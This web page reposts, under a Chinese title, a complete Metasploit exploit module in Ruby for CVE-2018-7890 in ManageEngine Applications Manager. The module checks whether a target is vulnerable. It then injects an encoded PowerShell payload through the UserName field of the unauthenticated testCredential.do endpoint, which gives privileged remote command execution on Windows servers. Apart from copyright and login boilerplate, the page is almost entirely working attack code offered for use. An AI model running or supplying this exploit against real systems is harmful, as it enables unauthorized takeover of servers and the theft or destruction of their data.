# CVE-2018-7890 ManageEngine Application Manager 遠程命令執行漏洞
==MSFEXP==
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Powershell
def initialize(info = {})
super(update_info(info,
'Name' => "ManageEngine Applications Manager Remote Code Execution",
'Description' => %q(
This module exploits command injection vulnerability in the ManageEngine Application Manager product.
An unauthenticated user can execute a operating system command under the context of privileged user.
Publicly accessible testCredential.do endpoint takes multiple user inputs and validates supplied credentials
by accessing given system. This endpoint calls a several internal classes and then executes powershell script
without validating user supplied parameter when the given system is OfficeSharePointServer.
),
'License' => MSF_LICENSE,
'Author' =>
[
'Mehmet Ince ' # author & msf module
],
'References' =>
[
['CVE', '2018-7890'],
['BID', '103358'],
['URL', 'https://pentest.blog/advisory-manageengine-applications-manager-remote-code-execution-sqli-and/'],
['URL', 'https://pitstop.manageengine.com/portal/community/topic/security-vulnerability-issues-fixed-upgrade-to-the-latest-version-of-applications-manager']
],
'DefaultOptions' =>
{
'WfsDelay' => 10,
'RPORT' => 9090
},
'Payload' =>
{
'BadChars' => "\x22"
},
'Platform' => ['win'],
'Arch' => [ARCH_X86, ARCH_X64],
'Targets' => [['Automatic', {}]],
'Privileged' => true,
'DisclosureDate' => 'Mar 7 2018',
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [true, 'The URI of the application', '/'])
]
)
end
def check
res = trigger_endpoint(Rex::Text.rand_text_alpha(3))
if res && res.body.include?('Kindly check the credentials and try again')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end
def exploit
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.') unless check == Exploit::CheckCode::Vulnerable
powershell_options = {
encode_final_payload: true,
remove_comspec: true
}
p = cmd_psh_payload(payload.encoded, payload_instance.arch.first, powershell_options)
print_status('Triggering the vulnerability')
trigger_endpoint("$(#{p})")
end
def trigger_endpoint(username)
send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'testCredential.do'),
'vars_post' => {
'method' => 'testCredentialForConfMonitors',
'type' => 'OfficeSharePointServer',
'montype' => 'OfficeSharePointServer',
'isAgentEnabled' => 'NO',
'isAgentAssociated' => 'false',
'displayname' => Rex::Text.rand_text_alpha(rand(10..15)),
'HostName' => '127.0.0.1', # Try to access random IP address or domain may trigger SIEMs or DLP systems...
'Powershell' => 'True', # :-)
'CredSSP' => 'False',
'SPType' => 'SPServer',
'CredentialDetails' => 'nocm',
'Password' => Rex::Text.rand_text_alpha(3),
'UserName' => username
}
)
end
end
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END











 会员专属
会员专属


请登录后查看评论内容